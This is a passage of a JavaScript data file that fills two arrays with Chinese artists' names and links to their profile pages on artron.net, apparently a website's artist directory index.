	artname[5229] = "吕士荣";
	artlink[5229] = "https://lvshirong.artron.net";
	artname[5230] = "王璇";
	artlink[5230] = "https://artist.artron.net/artists14577";
	artname[5231] = "左建华";
	artlink[5231] = "https://artist.artron.net/artists8310";
	artname[5232] = "陈文国";
	artlink[5232] = "https://chenwenguo.artron.net";
	artname[5233] = "张为民";
	artlink[5233] = "https://artist.artron.net/artists8329";
	artname[5234] = "史培刚";
	artlink[5234] = "https://artist.artron.net/artists8280";
	artname[5235] = "蓝图胜";
	artlink[5235] = "http://lantusheng.artron.net";
	artname[5236] = "孙万灵";
	artlink[5236] = "https://artist.artron.net/artists8331";
	artname[5237] = "马安平";
	artlink[5237] = "https://maanping.artron.net";
	artname[5238] = "苏国强";
	artlink[5238] = "https://suguoqiang.artron.net";
	artname[5239] = "王衍平";
	artlink[5239] = "https://artist.artron.net/artists8340";
	artname[5240] = "石孟尧";
	artlink[5240] = "http://shimengyao.artron.net";
	artname[5241] = "胡毅田";
	artlink[5241] = "http://huyitian.artron.net";
	artname[5242] = "刘家方";
	artlink[5242] = "https://artist.artron.net/artists8338";
	artname[5243] = "孔胜";
	artlink[5243] = "http://kongsheng.artron.net";
	artname[5244] = "徐方";
	artlink[5244] = "https://xufang.artron.net";
	artname[5245] = "王建华";
	artlink[5245] = "http://wangjianh.artron.net";
	artname[5246] = "马晟哲";
	artlink[5246] = "https://artist.artron.net/artists8419";
	artname[5247] = "吴卫平";
	artlink[5247] = "http://wuweiping.artron.net";
	artname[5248] = "叶红兵";
	artlink[5248] = "http://yehongbing.artron.net";
	artname[5249] = "韩启超";
	artlink[5249] = "https://artist.artron.net/artists8451";
	artname[5250] = "胡元佳";
	artlink[5250] = "https://artist.artron.net/artists8447";
	artname[5251] = "王艺";
	artlink[5251] = "https://wangyiart.artron.net";
	artname[5252] = "李春";
	artlink[5252] = "https://lichun.artron.net";
	artname[5253] = "高連永";
	artlink[5253] = "https://artist.artron.net/artists7876";
	artname[5254] = "刘双喜";
	artlink[5254] = "https://artist.artron.net/artists8461";
	artname[5255] = "吕大卫";
	artlink[5255] = "https://lvdawei.artron.net";
	artname[5256] = "谢文开";
	artlink[5256] = "https://artist.artron.net/artists8463";
	artname[5257] = "徐彬觉一";
	artlink[5257] = "http://xubinjueyi.artron.net";
	artname[5258] = "梁境峰";
	artlink[5258] = "https://liangjingfeng.artron.net";
	artname[5259] = "范民广";
	artlink[5259] = "http://ca.artron.net/fanminguang";
	artname[5260] = "叶城咏";
	artlink[5260] = "https://yechengyong.artron.net";
	artname[5261] = "彭长征";
	artlink[5261] = "https://artist.artron.net/artists7998";
	artname[5262] = "王志安";
	artlink[5262] = "https://artist.artron.net/artists10560";
	artname[5263] = "翁雪松";
	artlink[5263] = "http://wengxuesong.artron.net";
	artname[5264] = "智丹";
	artlink[5264] = "https://zhidan.artron.net";
	artname[5265] = "李苏宁";
	artlink[5265] = "https://artist.artron.net/artists8442";
	artname[5266] = "王玉岭";
	artlink[5266] = "https://artist.artron.net/artists8541";
	artname[5267] = "梁君度";
	artlink[5267] = "https://liangjundu.artron.net";
	artname[5268] = "沈金波";
	artlink[5268] = "https://shenjinbo.artron.net";
	artname[5269] = "张维忠";
	artlink[5269] = "https://zhangweizhong.artron.net";
	artname[5270] = "徐献";
	artlink[5270] = "http://xuxian.artron.net";
	artname[5271] = "贾国英";
	artlink[5271] = "https://artist.artron.net/artists8571";
	artname[5272] = "窦琼";
	artlink[5272] = "https://douqiong.artron.net";
	artname[5273] = "朱明健";
	artlink[5273] = "https://zhumingjian.artron.net";
	artname[5274] = "邱拙";
	artlink[5274] = "https://artist.artron.net/artists8584";
	artname[5275] = "张莉君";
	artlink[5275] = "http://zhanglijun.artron.net";
	artname[5276] = "胡宗祥";
	artlink[5276] = "https://artist.artron.net/artists8606";
	artname[5277] = "翁传锦";
	artlink[5277] = "https://wengchuanjin.artron.net";
	artname[5278] = "陈海平";
	artlink[5278] = "https://artist.artron.net/artists4917";
	artname[5279] = "洪毅";
	artlink[5279] = "https://artist.artron.net/artists8605";
	artname[5280] = "郭维新";
	artlink[5280] = "https://artist.artron.net/artists8608";
	artname[5281] = "钱若愚";
	artlink[5281] = "https://artist.artron.net/artists8607";
	artname[5282] = "朱丽娅";
	artlink[5282] = "https://artist.artron.net/artists8610";
	artname[5283] = "唐殿全";
	artlink[5283] = "https://artist.artron.net/artists5833";
	artname[5284] = "张志军（云翁）";
	artlink[5284] = "https://zhangzhijunart.artron.net";
	artname[5285] = "祝建华";
	artlink[5285] = "https://zhujianhua.artron.net";
	artname[5286] = "金光永";
	artlink[5286] = "http://jinguangyong.artron.net";
	artname[5287] = "李钟杰";
	artlink[5287] = "http://lizhongjie.artron.net";
	artname[5288] = "刘兵";
	artlink[5288] = "http://lbing.artron.net";
	artname[5289] = "刘海东";
	artlink[5289] = "http://liuhaidong.artron.net";
	artname[5290] = "庞传家";
	artlink[5290] = "http://pangchuanjia.artron.net";
	artname[5291] = "王宏";
	artlink[5291] = "http://whong.artron.net";
	artname[5292] = "杨智宽";
	artlink[5292] = "http://yangzhikuan.artron.net";
	artname[5293] = "王堃";
	artlink[5293] = "https://artist.artron.net/artists8630";
	artname[5294] = "李空城";
	artlink[5294] = "https://artist.artron.net/artists8626";
	artname[5295] = "张起壮";
	artlink[5295] = "https://zhangqizhuang.artron.net";
	artname[5296] = "王庆升";
	artlink[5296] = "https://artist.artron.net/artists8655";
	artname[5297] = "王宏峥";
	artlink[5297] = "https://wanghongzheng.artron.net";
	artname[5298] = "胡世鹏";
	artlink[5298] = "https://artist.artron.net/artists14832";
	artname[5299] = "莳庐（李建國）";
	artlink[5299] = "http://lijianguo.artron.net";
	artname[5300] = "李汉平";
	artlink[5300] = "https://artist.artron.net/artists8735";
	artname[5301] = "林学明";
	artlink[5301] = "http://shermanlin.artron.net";
	artname[5302] = "石青";
	artlink[5302] = "https://artist.artron.net/artists6191";
	artname[5303] = "戴鹰";
	artlink[5303] = "https://artist.artron.net/artists8666";
	artname[5304] = "王亮勇";
	artlink[5304] = "http://wangliangyong.artron.net";
	artname[5305] = "周存玉";
	artlink[5305] = "https://artist.artron.net/artists8755";
	artname[5306] = "曹智勇";
	artlink[5306] = "http://caozhiyong.artron.net";
	artname[5307] = "梁弘";
	artlink[5307] = "https://artist.artron.net/artists8772";
	artname[5308] = "艾忠亮";
	artlink[5308] = "http://aizhongliang.artron.net";
	artname[5309] = "阿碧丹·阿里夫";
	artlink[5309] = "https://abidanalifu.artron.net";
	artname[5310] = "冯健一";
	artlink[5310] = "https://artist.artron.net/artists8804";
	artname[5311] = "覃炳庚";
	artlink[5311] = "https://qinbinggeng.artron.net";
	artname[5312] = "李德庄";
	artlink[5312] = "http://lidezhuang.artron.net";
	artname[5313] = "雾弥";
	artlink[5313] = "https://artist.artron.net/artists8718";
	artname[5314] = "周恒";
	artlink[5314] = "https://artist.artron.net/artists8822";
	artname[5315] = "杨加勇";
	artlink[5315] = "https://artist.artron.net/artists8805";
	artname[5316] = "钟鼐";
	artlink[5316] = "https://zhongnai.artron.net";
	artname[5317] = "温瑛";
	artlink[5317] = "https://artist.artron.net/artists8855";
	artname[5318] = "张琪";
	artlink[5318] = "https://zhangqi.artron.net";
	artname[5319] = "袁大仪";
	artlink[5319] = "https://artist.artron.net/artists8877";
	artname[5320] = "陈朱";
	artlink[5320] = "https://chenzhu.artron.net";
	artname[5321] = "黄健";
	artlink[5321] = "https://artist.artron.net/artists8879";
	artname[5322] = "曹卫国";
	artlink[5322] = "https://artist.artron.net/artists8893";
	artname[5323] = "买买提·艾依提";
	artlink[5323] = "https://artist.artron.net/artists8909";
	artname[5324] = "王奋英";
	artlink[5324] = "https://artist.artron.net/artists8901";
	artname[5325] = "黄昆（摄影）";
	artlink[5325] = "http://huangkun.artron.net";
	artname[5326] = "蔡志坚";
	artlink[5326] = "https://artist.artron.net/artists8833";
	artname[5327] = "派瑞芬";
	artlink[5327] = "http://pairuifen.artron.net";
	artname[5328] = "尹涛";
	artlink[5328] = "https://yintao.artron.net";
	artname[5329] = "李章庸";
	artlink[5329] = "https://artist.artron.net/artists8938";
	artname[5330] = "沈福馨";
	artlink[5330] = "https://artist.artron.net/artists8939";
	artname[5331] = "古铣贤";
	artlink[5331] = "https://kuartist.artron.net";
	artname[5332] = "梁宝民";
	artlink[5332] = "https://liangbaomin.artron.net";
	artname[5333] = "丁学军";
	artlink[5333] = "https://artist.artron.net/artists8928";
	artname[5334] = "丁伯奎";
	artlink[5334] = "http://dingbokui.artron.net";
	artname[5335] = "萧万庆";
	artlink[5335] = "https://xiaowanqing.artron.net";
	artname[5336] = "胡擎元";
	artlink[5336] = "https://artist.artron.net/artists8924";
	artname[5337] = "邱伟";
	artlink[5337] = "https://artist.artron.net/artists9044";
	artname[5338] = "夏逸飞";
	artlink[5338] = "http://xiayifei.artron.net";
	artname[5339] = "臧家伟";
	artlink[5339] = "https://artist.artron.net/artists9058";
	artname[5340] = "王鑫焱";
	artlink[5340] = "https://wangxinyan.artron.net";
	artname[5341] = "羽空·王鸣";
	artlink[5341] = "http://yukong.artron.net";
	artname[5342] = "梁爱平";
	artlink[5342] = "https://artist.artron.net/artists9040";
	artname[5343] = "仝凌飞";
	artlink[5343] = "https://artist.artron.net/artists8863";
	artname[5344] = "俞洁";
	artlink[5344] = "https://artist.artron.net/artists9296";
	artname[5345] = "吴渝生";
	artlink[5345] = "http://wuyus.artron.net";
	artname[5346] = "黄东辉";
	artlink[5346] = "http://huangdonghui.artron.net";
	artname[5347] = "武强";
	artlink[5347] = "http://wqiang.artron.net";
	artname[5348] = "陈欣欣";
	artlink[5348] = "http://chenxinxin.artron.net";
	artname[5349] = "李国庆";
	artlink[5349] = "http://lguoqing.artron.net";
	artname[5350] = "李文泽";
	artlink[5350] = "http://liwenze.artron.net";
	artname[5351] = "李小舟";
	artlink[5351] = "http://lixiaozhou.artron.net";
	artname[5352] = "陈华";
	artlink[5352] = "http://chua.artron.net";
	artname[5353] = "徐淳刚";
	artlink[5353] = "http://xuchungang.artron.net";
	artname[5354] = "王永岗";
	artlink[5354] = "http://wyonggang.artron.net";
	artname[5355] = "罗斌";
	artlink[5355] = "http://lbin.artron.net";
	artname[5356] = "贺平";
	artlink[5356] = "http://hep.artron.net";
	artname[5357] = "曹六合";
	artlink[5357] = "https://artist.artron.net/artists9394";
	artname[5358] = "汤祖怀";
	artlink[5358] = "http://tangzuhuai.artron.net";
	artname[5359] = "陈超群";
	artlink[5359] = "https://artist.artron.net/artists9273";
	artname[5360] = "陈俊穆";
	artlink[5360] = "https://artist.artron.net/artists";
	artname[5361] = "庞然";
	artlink[5361] = "http://ca.artron.net/pangran";
	artname[5362] = "孙玉宝";
	artlink[5362] = "https://artist.artron.net/artists9990";
	artname[5363] = "高玉杨";
	artlink[5363] = "https://gaoyuyang.artron.net";
	artname[5364] = "梁晓宁";
	artlink[5364] = "https://liangxiaoning.artron.net";
	artname[5365] = "黄永木";
	artlink[5365] = "https://huangyongmu.artron.net";
	artname[5366] = "孙建东";
	artlink[5366] = "https://artist.artron.net/artists10339";
	artname[5367] = "邓希平";
	artlink[5367] = "http://ca.artron.net/ycsctgdp";
	artname[5368] = "邱阳";
	artlink[5368] = "https://artist.artron.net/artists10323";
	artname[5369] = "彭程";
	artlink[5369] = "https://artist.artron.net/artists10343";
	artname[5370] = "密博";
	artlink[5370] = "https://mibo.artron.net";
	artname[5371] = "李克宝";
	artlink[5371] = "https://artist.artron.net/artists10350";
	artname[5372] = "苏喜祥";
	artlink[5372] = "https://artist.artron.net/artists10376";
	artname[5373] = "程乐萍";
	artlink[5373] = "https://artist.artron.net/artists10375";
	artname[5374] = "曹忆潜（荆楚楚）";
	artlink[5374] = "https://artist.artron.net/artists10380";
	artname[5375] = "饶金中";
	artlink[5375] = "https://raojinzhong.artron.net";
	artname[5376] = "张士玉";
	artlink[5376] = "https://artist.artron.net/artists10413";
	artname[5377] = "周巧云";
	artlink[5377] = "https://artist.artron.net/artists10420";
	artname[5378] = "周吉耻";
	artlink[5378] = "https://artist.artron.net/artists10318";
	artname[5379] = "燕敦俭";
	artlink[5379] = "https://artist.artron.net/artists10441";
	artname[5380] = "常肖嘉";
	artlink[5380] = "https://artist.artron.net/artists15061";
	artname[5381] = "陈林林";
	artlink[5381] = "https://artist.artron.net/artists14385";
	artname[5382] = "吴悠";
	artlink[5382] = "https://artist.artron.net/artists14160";
	artname[5383] = "石高青";
	artlink[5383] = "https://artist.artron.net/artists10503";
	artname[5384] = "葛洪强";
	artlink[5384] = "https://gehongqiang.artron.net";
	artname[5385] = "刘晖";
	artlink[5385] = "https://liuhui12.artron.net";
	artname[5386] = "周冰洋";
	artlink[5386] = "https://zhoubingyang.artron.net";
	artname[5387] = "王尉";
	artlink[5387] = "https://artist.artron.net/artists10568";
	artname[5388] = "郭迪康";
	artlink[5388] = "https://kwoktihong.artron.net";
	artname[5389] = "故宫吉祥物之父——画家王长利";
	artlink[5389] = "https://wangchangli.artron.net";
	artname[5390] = "郑清";
	artlink[5390] = "https://artist.artron.net/artists8920";
	artname[5391] = "周力";
	artlink[5391] = "https://artist.artron.net/artists10574";
	artname[5392] = "韦申";
	artlink[5392] = "https://artist.artron.net/artists8518";
	artname[5393] = "朱亚东";
	artlink[5393] = "https://artist.artron.net/artists10670";
	artname[5394] = "张洪";
	artlink[5394] = "https://artist.artron.net/artists10666";
	artname[5395] = "王晟";
	artlink[5395] = "https://artist.artron.net/artists10709";
	artname[5396] = "戴增钧";
	artlink[5396] = "https://daizengjun.artron.net";
	artname[5397] = "徐凤秋";
	artlink[5397] = "https://artist.artron.net/artists10716";
	artname[5398] = "李世刚";
	artlink[5398] = "https://artist.artron.net/artists10717";
	artname[5399] = "李世东";
	artlink[5399] = "https://artist.artron.net/artists10719";
	artname[5400] = "王良虎";
	artlink[5400] = "https://artist.artron.net/artists10743";
	artname[5401] = "徐同顺";
	artlink[5401] = "https://artist.artron.net/artists10733";
	artname[5402] = "卓玉";
	artlink[5402] = "http://ca.artron.net/zhuoyu";
	artname[5403] = "王东升";
	artlink[5403] = "https://wangdongsheng.artron.net";
	artname[5404] = "杨修鉴";
	artlink[5404] = "https://artist.artron.net/artists3105";
	artname[5405] = "黄强";
	artlink[5405] = "https://artist.artron.net/artists10797";
	artname[5406] = "沈慧";
	artlink[5406] = "https://artist.artron.net/artists10798";
	artname[5407] = "张地君";
	artlink[5407] = "https://artist.artron.net/artists8844";
	artname[5408] = "廖培";
	artlink[5408] = "http://liaopei.artron.net";
	artname[5409] = "李云飞";
	artlink[5409] = "https://artist.artron.net/artists8493";
	artname[5410] = "王发荣";
	artlink[5410] = "https://artist.artron.net/artists10801";
	artname[5411] = "肖鹏飞";
	artlink[5411] = "https://artist.artron.net/artists10813";
	artname[5412] = "熊明";
	artlink[5412] = "https://artist.artron.net/artists10637";
	artname[5413] = "朱永芳";
	artlink[5413] = "https://zhuyongfang.artron.net";
	artname[5414] = "陈岚";
	artlink[5414] = "https://artist.artron.net/artists10828";
	artname[5415] = "李宁";
	artlink[5415] = "https://artist.artron.net/artists10656";
	artname[5416] = "马飞";
	artlink[5416] = "https://mafei.artron.net";
	artname[5417] = "余昌梅";
	artlink[5417] = "https://yuchangmei.artron.net";
	artname[5418] = "张应";
	artlink[5418] = "https://artist.artron.net/artists10877";
	artname[5419] = "李恒";
	artlink[5419] = "https://liheng.artron.net";
	artname[5420] = "林乐伦";
	artlink[5420] = "https://linlelun.artron.net";
	artname[5421] = "魏玉明";
	artlink[5421] = "http://linlelun.artron.net";
	artname[5422] = "谭旭";
	artlink[5422] = "https://artist.artron.net/artists10981";
	artname[5423] = "易武";
	artlink[5423] = "https://yiwu.artron.net";
	artname[5424] = "桂兆海";
	artlink[5424] = "http://guizhaohai.artron.net";
	artname[5425] = "马慧琼";
	artlink[5425] = "http://guizhaohai.artron.net";
	artname[5426] = "李星子";
	artlink[5426] = "https://lixingzi.artron.net";
	artname[5427] = "黄广宇";
	artlink[5427] = "https://artist.artron.net/artists10972";
	artname[5428] = "石琳";
	artlink[5428] = "https://artist.artron.net/artists11020";
	artname[5429] = "马亚";
	artlink[5429] = "https://artist.artron.net/artists11029";
	artname[5430] = "祝醒寰";
	artlink[5430] = "https://artist.artron.net/artists10780";
	artname[5431] = "马啸天";
	artlink[5431] = "https://maxiaotian.artron.net";
	artname[5432] = "李树森";
	artlink[5432] = "https://lishusen.artron.net";
	artname[5433] = "刘步蟾";
	artlink[5433] = "https://liubuchan.artron.net";
	artname[5434] = "郑忠";
	artlink[5434] = "http://zhengzhong.artron.net";
	artname[5435] = "刘君才";
	artlink[5435] = "https://artist.artron.net/artists11135";
	artname[5436] = "于启梅";
	artlink[5436] = "https://artist.artron.net/artists11130";
	artname[5437] = "纳日黎歌";
	artlink[5437] = "https://narilige.artron.net";
	artname[5438] = "侯晓东";
	artlink[5438] = "https://artist.artron.net/artists11078";
	artname[5439] = "金晶";
	artlink[5439] = "https://artist.artron.net/artists11167";
	artname[5440] = "程晔";
	artlink[5440] = "https://chengye.artron.net";
	artname[5441] = "李志贤";
	artlink[5441] = "https://artist.artron.net/artists11173";
	artname[5442] = "谭足";
	artlink[5442] = "https://artist.artron.net/artists14434";
	artname[5443] = "袁耀奇";
	artlink[5443] = "https://yuanyaoqi.artron.net";
	artname[5444] = "韩英凌";
	artlink[5444] = "https://artist.artron.net/artists14712";
	artname[5445] = "左古山";
	artlink[5445] = "https://artist.artron.net/artists11308";
	artname[5446] = "杨倩";
	artlink[5446] = "https://artist.artron.net/artists11311";
	artname[5447] = "梁和生";
	artlink[5447] = "https://artist.artron.net/artists11181";
	artname[5448] = "田芳芳";
	artlink[5448] = "https://artist.artron.net/artists11341";
	artname[5449] = "李新成";
	artlink[5449] = "https://artist.artron.net/artists11362";
	artname[5450] = "李浩宇";
	artlink[5450] = "https://artist.artron.net/artists11375";
	artname[5451] = "贺万里";
	artlink[5451] = "https://artist.artron.net/artists11376";
	artname[5452] = "刘辉煌";
	artlink[5452] = "https://artist.artron.net/artists11404";
	artname[5453] = "刘闻涛";
	artlink[5453] = "https://liuwentao.artron.net";
	artname[5454] = "赵正辉";
	artlink[5454] = "https://artist.artron.net/artists3976";
	artname[5455] = "王燕";
	artlink[5455] = "https://artist.artron.net/artists6360";
	artname[5456] = "骆飚";
	artlink[5456] = "https://luobiao.artron.net";
	artname[5457] = "冯玮瑜";
	artlink[5457] = "http://ca.artron.net/fengweiyu";
	artname[5458] = "罗泽仁";
	artlink[5458] = "http://luozeren.artron.net";
	artname[5459] = "范韧庵";
	artlink[5459] = "https://artist.artron.net/artists6157";
	artname[5460] = "侯炜国";
	artlink[5460] = "https://artist.artron.net/artists14908";
	artname[5461] = "魏艳";
	artlink[5461] = "https://weiyan.artron.net";
	artname[5462] = "仁·宽";
	artlink[5462] = "https://renkuan.artron.net";
	artname[5463] = "周玲子";
	artlink[5463] = "https://artist.artron.net/artists11453";
	artname[5464] = "李岸";
	artlink[5464] = "https://artist.artron.net/artists11461";
	artname[5465] = "翟明帅";
	artlink[5465] = "https://zhaimingshuai.artron.net";
	artname[5466] = "严智龙";
	artlink[5466] = "https://yanzhilong.artron.net";
	artname[5467] = "张延东";
	artlink[5467] = "https://artist.artron.net/artists11479";
	artname[5468] = "储洪刚";
	artlink[5468] = "https://chuhonggang.artron.net";
	artname[5469] = "沈子琪";
	artlink[5469] = "https://shenziqi.artron.net";
	artname[5470] = "戴莹";
	artlink[5470] = "http://daiying.artron.net";
	artname[5471] = "陈贲";
	artlink[5471] = "https://artist.artron.net/artists11276";
	artname[5472] = "雁北";
	artlink[5472] = "https://yanbei.artron.net";
	artname[5473] = "王义明";
	artlink[5473] = "http://ymwang.artron.net";
	artname[5474] = "范小强";
	artlink[5474] = "http://ymwang.artron.net";
	artname[5475] = "王正平";
	artlink[5475] = "https://wzp.artron.net";
	artname[5476] = "彭常安";
	artlink[5476] = "https://pengchangan.artron.net";
	artname[5477] = "陆大有";
	artlink[5477] = "https://artist.artron.net/artists5965";
	artname[5478] = "蔡德溪";
	artlink[5478] = "http://ca.artron.net/caidexi";
	artname[5479] = "于小鱼";
	artlink[5479] = "http://yuxiaoyu.artron.net";
	artname[5480] = "常月红";
	artlink[5480] = "http://ca.artron.net/changhaiyue";
	artname[5481] = "王辉（水彩）";
	artlink[5481] = "http://wanghuiguomei.artron.net";
	artname[5482] = "蒋希";
	artlink[5482] = "https://jiangxixi.artron.net";
	artname[5483] = "石景瑞";
	artlink[5483] = "https://artist.artron.net/artists11511";
	artname[5484] = "刘杰（河南）";
	artlink[5484] = "https://liujie.artron.net";
	artname[5485] = "段俊平";
	artlink[5485] = "https://artist.artron.net/artists11544";
	artname[5486] = "李一龙";
	artlink[5486] = "https://artist.artron.net/artists4886";
	artname[5487] = "刘继红";
	artlink[5487] = "https://artist.artron.net/artists11547";
	artname[5488] = "李辰";
	artlink[5488] = "https://artist.artron.net/artists11526";
	artname[5489] = "张亮";
	artlink[5489] = "https://artist.artron.net/artists11577";
	artname[5490] = "刘书军";
	artlink[5490] = "https://artist.artron.net/artists11580";
	artname[5491] = "孔令东";
	artlink[5491] = "https://artist.artron.net/artists11586";
	artname[5492] = "申素云";
	artlink[5492] = "https://artist.artron.net/artists11598";
	artname[5493] = "李树";
	artlink[5493] = "https://artist.artron.net/artists14295";
	artname[5494] = "张尹";
	artlink[5494] = "https://artist.artron.net/artists11624";
	artname[5495] = "王海军";
	artlink[5495] = "https://artist.artron.net/artists11633";
	artname[5496] = "任昌久";
	artlink[5496] = "https://artist.artron.net/artists11612";
	artname[5497] = "陆霄虹";
	artlink[5497] = "https://artist.artron.net/artists11668";
	artname[5498] = "丹增";
	artlink[5498] = "http://danzeng.artron.net";
	artname[5499] = "朱宸萱";
	artlink[5499] = "https://artist.artron.net/artists11695";
	artname[5500] = "徐进";
	artlink[5500] = "http://xujin.artron.net";
	artname[5501] = "杨一墨";
	artlink[5501] = "https://yangyimo.artron.net";
	artname[5502] = "王小燕";
	artlink[5502] = "https://wangxiaoyan.artron.net";
	artname[5503] = "蔡小文";
	artlink[5503] = "https://artist.artron.net/artists14323";
	artname[5504] = "王桂勇（三傑）";
	artlink[5504] = "https://wangguiyong.artron.net";
	artname[5505] = "范振东";
	artlink[5505] = "https://artist.artron.net/artists9612";
	artname[5506] = "李承孝";
	artlink[5506] = "https://lichengxiao.artron.net";
	artname[5507] = "佩鸿";
	artlink[5507] = "https://artist.artron.net/artists11766";
	artname[5508] = "程振铎";
	artlink[5508] = "https://chengzhenduo.artron.net";
	artname[5509] = "郭振宇";
	artlink[5509] = "https://guozhenyu.artron.net";
	artname[5510] = "梁曦";
	artlink[5510] = "http://liangxi.artron.net";
	artname[5511] = "刘红沛";
	artlink[5511] = "https://artist.artron.net/artists11734";
	artname[5512] = "孙洪瑞";
	artlink[5512] = "https://artist.artron.net/artists11212";
	artname[5513] = "詹勇";
	artlink[5513] = "https://artist.artron.net/artists11705";
	artname[5514] = "杨运高";
	artlink[5514] = "https://artist.artron.net/artists11717";
	artname[5515] = "林聪文";
	artlink[5515] = "https://artist.artron.net/artists11706";
	artname[5516] = "翁乙超";
	artlink[5516] = "https://artist.artron.net/artists11775";
	artname[5517] = "黄美尧";
	artlink[5517] = "https://artist.artron.net/artists11782";
	artname[5518] = "邓希平";
	artlink[5518] = "https://artist.artron.net/artists11783";
	artname[5519] = "周士钢";
	artlink[5519] = "https://artist.artron.net/artists11780";
	artname[5520] = "陈良宗";
	artlink[5520] = "https://artist.artron.net/artists14897";
	artname[5521] = "严建明";
	artlink[5521] = "http://ca.artron.net/yanjianming";
	artname[5522] = "张爱玲";
	artlink[5522] = "https://zhangailing.artron.net";
	artname[5523] = "黄宏武";
	artlink[5523] = "https://artist.artron.net/artists11653";
	artname[5524] = "晏清";
	artlink[5524] = "https://artist.artron.net/artists11654";
	artname[5525] = "胡陆保";
	artlink[5525] = "https://artist.artron.net/artists11657";
	artname[5526] = "张思静 ";
	artlink[5526] = "https://artist.artron.net/artists11665";
	artname[5527] = "罗国辉";
	artlink[5527] = "https://artist.artron.net/artists11649";
	artname[5528] = "林文坚";
	artlink[5528] = "https://artist.artron.net/artists11658";
	artname[5529] = "尹也";
	artlink[5529] = "https://artist.artron.net/artists11618";
	artname[5530] = "肖栋昆";
	artlink[5530] = "https://artist.artron.net/artists11655";
	artname[5531] = "高永胜";
	artlink[5531] = "https://gaoyongsheng.artron.net";
	artname[5532] = "陈勇";
	artlink[5532] = "https://artist.artron.net/artists965";
	artname[5533] = "林霖";
	artlink[5533] = "https://linlin.artron.net";
	artname[5534] = "赵晓慧";
	artlink[5534] = "http://zhaoxiaohui.artron.net";
	artname[5535] = "林雅杰";
	artlink[5535] = "https://linyajie.artron.net";
	artname[5536] = "郑义";
	artlink[5536] = "https://zy.artron.net";
	artname[5537] = "慧闻";
	artlink[5537] = "https://huiwen.artron.net";
	artname[5538] = "刘国义";
	artlink[5538] = "https://artist.artron.net/artists18226";
	artname[5539] = "吴涛";
	artlink[5539] = "https://artist.artron.net/artists11719";
	artname[5540] = "傅明和";
	artlink[5540] = "https://artist.artron.net/artists11841";
	artname[5541] = "罗凡";
	artlink[5541] = "https://artist.artron.net/artists11840";
	artname[5542] = "单鼎凯";
	artlink[5542] = "https://artist.artron.net/artists11844";
	artname[5543] = "薛治洲";
	artlink[5543] = "https://artist.artron.net/artists11843";
	artname[5544] = "陈洪邦";
	artlink[5544] = "https://chenhongbang.artron.net";
	artname[5545] = "方原";
	artlink[5545] = "https://artist.artron.net/artists12051";
	artname[5546] = "董亚萍";
	artlink[5546] = "https://artist.artron.net/artists14227";
	artname[5547] = "张汉忠";
	artlink[5547] = "https://artist.artron.net/artists12094";
	artname[5548] = "南巢";
	artlink[5548] = "https://artist.artron.net/artists10747";
	artname[5549] = "吴可";
	artlink[5549] = "https://wukesh.artron.net";
	artname[5550] = "李鼎成";
	artlink[5550] = "https://artist.artron.net/artists12159";
	artname[5551] = "张耀山";
	artlink[5551] = "https://artist.artron.net/artists11626";
	artname[5552] = "赵辉";
	artlink[5552] = "https://zhaohuicalligraphy.artron.net";
	artname[5553] = "张善军";
	artlink[5553] = "https://zhangshanjun.artron.net";
	artname[5554] = "李书春";
	artlink[5554] = "https://lishuchun.artron.net";
	artname[5555] = "王辉宇";
	artlink[5555] = "http://wanghuiyu.artron.net";
	artname[5556] = "郑希林";
	artlink[5556] = "https://zhengxilin.artron.net";
	artname[5557] = "安奇帮";
	artlink[5557] = "https://anqibang.artron.net";
	artname[5558] = "郭彬彬";
	artlink[5558] = "https://artist.artron.net/artists14099";
	artname[5559] = "楼森华";
	artlink[5559] = "https://lousenhua.artron.net";
	artname[5560] = "黄守义";
	artlink[5560] = "https://artist.artron.net/artists11009";
	artname[5561] = "修风瑞";
	artlink[5561] = "https://artist.artron.net/artists946";
	artname[5562] = "宗建成";
	artlink[5562] = "https://artist.artron.net/artists13347";
	artname[5563] = "祁硕森";
	artlink[5563] = "https://qishuosen.artron.net";
	artname[5564] = "李鸿鸣";
	artlink[5564] = "https://artist.artron.net/artists13381";
	artname[5565] = "支雅芳";
	artlink[5565] = "https://artist.artron.net/artists13385";
	artname[5566] = "王新元";
	artlink[5566] = "https://wangxinyuan.artron.net";
	artname[5567] = "张世博";
	artlink[5567] = "https://artist.artron.net/artists14636";
	artname[5568] = "方然";
	artlink[5568] = "https://fangran.artron.net";
	artname[5569] = "丛志远";
	artlink[5569] = "https://artist.artron.net/artists13404";
	artname[5570] = "李玉双";
	artlink[5570] = "https://liyushuang.artron.net";
	artname[5571] = "谢源璜";
	artlink[5571] = "https://xieyuanhuang.artron.net";
	artname[5572] = "麻弘";
	artlink[5572] = "https://artist.artron.net/artists14641";
	artname[5573] = "陈天保";
	artlink[5573] = "https://chentianbao.artron.net";
	artname[5574] = "曲杨";
	artlink[5574] = "https://quyang.artron.net";
	artname[5575] = "张鸿俊";
	artlink[5575] = "https://zhanghongjun.artron.net";
	artname[5576] = "赵国毅";
	artlink[5576] = "https://zhaoguoyi.artron.net";
	artname[5577] = "徐飞";
	artlink[5577] = "http://xufei.artron.net";
	artname[5578] = "马杰";
	artlink[5578] = "https://artist.artron.net/artists13497";
	artname[5579] = "吴胜";
	artlink[5579] = "https://artist.artron.net/artists11437";
	artname[5580] = "孙妮娜";
	artlink[5580] = "https://artist.artron.net/artists13542";
	artname[5581] = "巩大川";
	artlink[5581] = "https://artist.artron.net/artists13447";
	artname[5582] = "丁华";
	artlink[5582] = "https://artist.artron.net/artists13503";
	artname[5583] = "王建军";
	artlink[5583] = "https://artist.artron.net/artists13615";
	artname[5584] = "刘圣佳";
	artlink[5584] = "https://artist.artron.net/artists13465";
	artname[5585] = "张永伟";
	artlink[5585] = "https://artist.artron.net/artists13657";
	artname[5586] = "刘显波";
	artlink[5586] = "http://liuxianbo.artron.net";
	artname[5587] = "蒙发祥";
	artlink[5587] = "https://mengfaxiang.artron.net";
	artname[5588] = "凯瑞";
	artlink[5588] = "https://kairui.artron.net";
	artname[5589] = "尹崇德";
	artlink[5589] = "https://artist.artron.net/artists13691";
	artname[5590] = "常咒";
	artlink[5590] = "https://artist.artron.net/artists13709";
	artname[5591] = "陈亮浩";
	artlink[5591] = "https://chenlianghao.artron.net";
	artname[5592] = "董阳";
	artlink[5592] = "https://artist.artron.net/artists11791";
	artname[5593] = "张迪平";
	artlink[5593] = "https://artist.artron.net/artists13706";
	artname[5594] = "黄金子";
	artlink[5594] = "https://artist.artron.net/artists13698";
	artname[5595] = "藏渊";
	artlink[5595] = "https://cangyuan.artron.net";
	artname[5596] = "黎越常";
	artlink[5596] = "https://artist.artron.net/artists14297";
	artname[5597] = "王渭田";
